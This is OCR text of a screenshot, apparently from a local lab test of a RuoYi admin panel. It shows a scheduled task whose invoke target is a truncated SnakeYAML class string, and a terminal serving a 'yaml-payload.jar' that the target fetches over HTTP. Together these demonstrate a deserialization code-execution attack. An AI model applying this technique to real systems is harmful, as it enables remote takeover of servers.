 若依系统首页
127.0.0.1:8080/index
YouTube 地图 翻译 Gmail Client Area DNS 知识星球 GitHub Home / Twitter 工具 靶场 平台 漏洞文章 资源 个人登录
RuoYi
文档 锁屏 全屏 若依
admin
在线 注销
首页 定时任务 刷新
任务名称： 任务分组： 所有 任务状态： 所有 搜索 重置
首页
系统管理
系统监控
在线用户
定时任
数据监
服务监
缓存监
系统工具
若依官网
实例演示
新增 修改 删除 导出 日志
任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
100 calc 默认 org.yaml.snakeyaml.Y... */15 * * * * ? 2022-04-04 18:39:50 编辑 删除 更多操作
默认 ryTask.ryNoParam 多操作
默认 ryTask.ryParams('r 多操作
默认 ryTask.ryMultipleP 多操作
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
python3 -m http.server 8000 ⌥⌘1
# 17man @ 17mandeMBP in ~/Desktop/web_for_pentest/control/java/yaml-payload-mast
er [21:45:52]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Apr/2022 21:55:22] "GET /yaml-payload.jar HTTP/1.1" 200 -
127.0.0.1 - - [04/Apr/2022 21:55:22] "GET /yaml-payload.jar HTTP/1.1" 200 -
© 2021 RuoYi Copyright